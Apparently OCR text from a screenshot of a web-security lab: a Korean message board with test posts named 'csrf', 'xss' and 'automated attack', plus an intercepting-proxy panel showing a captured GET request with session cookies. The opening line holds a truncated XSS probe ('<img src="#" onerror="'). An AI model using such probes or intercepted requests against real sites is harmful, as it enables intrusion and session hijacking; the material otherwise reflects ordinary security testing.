 <img src="#" onerror="
[일반]23121 .. N
[일반]12 .. N
[일반]csrf .. N
[일반]ASDASDASD ..
[일반]111 .. N
[일반]무지개반사 .. N
[일반]xss .. N
[일반]자동화공격 .. N
[일반]자동화공격 .. N
[일반]자동화공격 .. N
[일반]자동화공격 .. N
[일반]자동화공격 .. N
[일반]자동화공격 .. N
약관 | 개인정보 보호정책
Request to http://70.12.113.49:81
Forward Drop Intercept is on Action Open Browser Comment this
Raw Params Headers Hex
1 GET /m_view.php?ps_db=freeboard&ps_boid=3000&ps_page=1&ps_sele=&ps_ques=&ps_line=&ps_choi=&ps_divi= HTTP/1.1
2 Host: 70.12.113.49:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://70.12.113.49:81/m_board.php?ps_ctid=&ps_goid=&ps_mode=&ps_db=freeboard&ps_boid=&ps_bcid=&ps_line=&ps_choi=&ps_divi=&ps_sele=&ps_que
name=
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: JSESSIONID=C9DCF22657B8B65715C803936D2FBACA; PHPSESSID=9bcd3f895d972f11305ea5d56dc13d76
10 Connection: close
11
12
Search
0 ma